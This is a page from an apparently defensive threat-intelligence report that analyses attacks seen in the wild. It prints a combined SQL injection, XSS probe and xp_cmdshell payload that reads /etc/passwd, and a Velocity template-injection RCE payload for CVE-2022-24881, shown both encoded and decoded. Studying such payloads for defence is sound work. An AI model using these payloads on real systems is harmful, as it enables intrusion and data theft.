
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.H3_-_Subheading{font:500 16.5px "Roboto";color:#231f20}
.Body{font:15px/23.2px "Roboto";letter-spacing:-.01em;color:#231f20}
.Fig_lable{font:italic 15px "Roboto";color:#231f20}
.t1{font:500 13.5px "Roboto";color:#231f20}
.t2{font:500 13.5px "Roboto";color:#f93}
.Fig_lable-2{font:12px/15px "Roboto";letter-spacing:.05em;color:#009cde}
.Fig_lable-3{font:12px/15px "Roboto";letter-spacing:.05em;color:#fff}
.s1{color:#009cde}
.s2{font-style:italic}
.s3{color:#a3c764}
.s4{color:#cc4649}
.s5{color:#fff}
</style>
<div class="page">
<svg style="left:107px;top:69px;width:68px;height:28px"></svg>
<div style="left:108px;top:528px;width:600px;height:135px;background:#040503"></div>
<div style="left:116px;top:535px;width:7px;height:8px;background:#f16158;border-radius:50%"></div>
<div style="left:126px;top:535px;width:8px;height:8px;background:#febf2e;border-radius:50%"></div>
<div style="left:136px;top:535px;width:8px;height:8px;background:#49b748;border-radius:50%"></div>
<div style="left:108px;top:726px;width:600px;height:166px;background:#040503"></div>
<div style="left:116px;top:733px;width:7px;height:8px;background:#f16158;border-radius:50%"></div>
<div style="left:126px;top:733px;width:8px;height:8px;background:#febf2e;border-radius:50%"></div>
<div style="left:136px;top:733px;width:8px;height:8px;background:#49b748;border-radius:50%"></div>
<div style="left:108px;top:198px;width:600px;height:75px;background:#040503"></div>
<div style="left:116px;top:206px;width:7px;height:7px;background:#f16158;border-radius:50%"></div>
<div style="left:126px;top:206px;width:8px;height:7px;background:#febf2e;border-radius:50%"></div>
<div style="left:136px;top:206px;width:8px;height:7px;background:#49b748;border-radius:50%"></div>
<p class="H3_-_Subheading" style="left:108px;top:156px;width:256px">Employing various attack methods</p>
<p class="Fig_lable-3" style="left:117px;top:223px;width:574px"><span class="s1">qkSO=9983</span> AND 1=1 UNION ALL SELECT 1,NULL,’&lt;script&gt;alert(“XSS”)&lt;/script&gt;’,table_name FROM information_schema.tables WHERE 2&gt;1--/**/; EXEC xp_cmdshell(‘cat ../../../etc/passwd’)#</p>
<p class="Fig_lable" style="left:225px;top:279px;width:361px">Fig. 8: The attacker tries multiple techniques (decoded)</p>
<p class="Body" style="left:108px;top:321px;width:596px">On the other hand, in Figure 8, the attackers execute SQL injection, exposing sensitive information about the target database. In addition, an LFI vulnerability is used where the attacker tries to dump content of the sensitive <span class="s2">etc/passwd</span> file using the Unix cat command.<br>Another probe for XSS is also present, where the attacker tries to check if the website is also vulnerable to XSS. This is typical for attackers in the scanning/reconnaissance phase, where they test the target system for several vulnerabilities at once.</p>
<p class="H3_-_Subheading" style="left:108px;top:482px;width:148px">Gaining persistence</p>
<p class="Fig_lable-2" style="left:117px;top:552px;width:571px">q<span class="s3">=</span><span class="s4">1</span>&amp;&amp;wt<span class="s3">=</span>velocity&amp;v<span class="s3">.</span>template<span class="s3">=</span>custom&amp;v<span class="s3">.</span>template<span class="s3">.</span>custom<span class="s3">=</span>#set<span class="s5">(</span>$x<span class="s3">=</span>%27%27<span class="s5">)</span><span class="s3">+</span>#set<span class="s5">(</span>$rt<span class="s3">=</span>$x<span class="s3">.</span>class<span class="s3">. </span>forName<span class="s5">(</span>%27java<span class="s3">.</span>lang<span class="s3">.</span>Runtime%27<span class="s5">))</span><span class="s3">+</span>#set<span class="s5">(</span>$chr<span class="s3">=</span>$x<span class="s3">.</span>class<span class="s3">.</span>forName<span class="s5">(</span>%27java<span class="s3">.</span>lang<span class="s3">.<br></span>Character%27<span class="s5">))</span><span class="s3">+</span>#set<span class="s5">(</span>$str<span class="s3">=</span>$x<span class="s3">.</span>class<span class="s3">.</span>forName<span class="s5">(</span>%27java<span class="s3">.</span>lang<span class="s3">.</span>String%27<span class="s5">))</span><span class="s3">+</span>#set<span class="s5">(</span>$ex<span class="s3">=</span>$rt<span class="s3">. </span>getRuntime<span class="s5">()</span><span class="s3">.</span>exec<span class="s5">(</span>%27cat%20<span class="s3">/</span>%65%74% 63<span class="s3">/</span>%70%72%6f%66%69%6c%65%27<span class="s5">))</span>+$ex<span class="s3">. </span>waitFor<span class="s5">()</span><span class="s3">+</span>#setv$out<span class="s3">=</span>$ex<span class="s3">.</span>getInputStream<span class="s5">())</span><span class="s3">+</span>#foreach<span class="s5">(</span>$i<span class="s3">+in+</span><span class="s5">[</span><span class="s4">1.</span><span class="s3">.</span>$out.available<span class="s5">()])</span>$str<span class="s3">. </span>valueOf<span class="s5">(</span>$chr<span class="s3">.</span>toChars<span class="s5">(</span>$out<span class="s3">.</span>read<span class="s5">()))</span>#end</p>
<p class="Fig_lable" style="left:165px;top:677px;width:482px">Fig. 9: The payload tries to leverage the CVE-2022-24881 RCE vulnerability</p>
<p class="Fig_lable-2" style="left:117px;top:750px;width:467px">q<span class="s3">=</span><span class="s4">1</span><span class="s3">&amp;&amp;</span>wt<span class="s3">=</span>velocity<span class="s3">&amp;</span>v<span class="s3">.</span>template<span class="s3">=</span>custom<span class="s3">&amp;</span>v<span class="s3">.</span>template.custom<span class="s3">=</span>#set($x<span class="s3">=</span>’’) #set<span class="s5">(</span>$r<span class="s5">t</span><span class="s3">=</span>$x<span class="s3">.</span>class<span class="s3">.</span>forName<span class="s5">(</span>‘java.lang.Runtime’<span class="s5">)) </span>#set<span class="s5">(</span>$c<span class="s5">hr</span>=$x<span class="s3">.</span>class<span class="s3">.</span>forName<span class="s5">(</span>‘java.lang.Character’<span class="s5">)) </span>#set<span class="s5">(</span>$s<span class="s5">tr</span><span class="s3">=</span>$x<span class="s3">.</span>class<span class="s3">.</span>forName(‘java.lang.String’<span class="s5">)) </span>#set<span class="s5">(</span>$e<span class="s5">x</span><span class="s3">=</span>$r<span class="s5">t</span><span class="s3">.</span>getRuntime<span class="s5">()</span><span class="s3">.</span>exec<span class="s5">(</span>‘cat /etc/profile’<span class="s5">))<br></span>$e<span class="s5">x</span><span class="s3">.</span>waitFor<span class="s5">()<br></span>#set<span class="s5">(</span>$o<span class="s5">ut</span><span class="s3">=</span>$e<span class="s5">x</span>.getInputStream<span class="s5">())<br></span>#foreach<span class="s5">(</span>$i <span class="s5">in [</span><span class="s4">1</span><span class="s3">..</span>$o<span class="s5">ut</span>.available<span class="s5">()])</span>$s<span class="s5">tr</span>.valueOf<span class="s5">(</span>$c<span class="s5">hr</span><span class="s3">.</span>toChars<span class="s5">(</span>$o<span class="s5">ut</span><span class="s3">.</span>read<span class="s5">()))</span>#end</p>
<p class="Fig_lable" style="left:260px;top:906px;width:292px">Fig. 10: Decoded version of CVE-2022-24881</p>
<p class="Body" style="left:108px;top:948px;width:578px">Finally, in Figure 9, the payload tries to exploit the CVE-2022-24881 RCE vulnerability discovered in Ballcat Codegen software. An attacker tries to implement RCE through malicious code injection of the Velocity template engine. More specifically, the attacker dumps the content of the <span class="s2">/etc/profile</span> Unix file, which is used to set system-wide environment variables on users’ shells. Attackers are probing to see if the system is vulnerable and if, by manipulating the Unix file, they can gain persistence.</p>
<p class="t1" style="left:107px;top:1117px;width:232px">Enemy at the Gates: Volume 8, Issue 3</p>
<p class="t1" style="left:741px;top:1117px;width:30px">SOTI</p>
<p class="t2" style="left:795px;top:1117px;width:17px">13</p>
</div>
